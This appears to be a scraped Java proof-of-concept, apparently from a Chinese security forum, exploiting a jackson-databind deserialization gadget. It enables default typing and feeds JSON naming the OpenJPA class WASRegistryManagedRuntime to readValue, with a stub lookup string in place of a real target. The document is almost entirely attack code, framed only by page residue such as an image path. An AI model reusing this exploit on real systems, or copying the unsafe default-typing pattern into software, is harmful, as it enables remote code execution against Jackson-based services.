 package com.exploitcat;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class Jackson_2670 {
public static void main( String[] args ) throws Exception{
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String json = "[\"org.apache.openjpa.ee.WASRegistryManagedRuntime\",{\"\":\"lda\"}]";
try {
//mapper.readValue(json, Object.class);
Object obj = mapper.readValue(json, Object.class);
mapper.writeValueAsString(obj);
} catch (IOException e) {
e.printStackTrace();
}
}
}
先知社区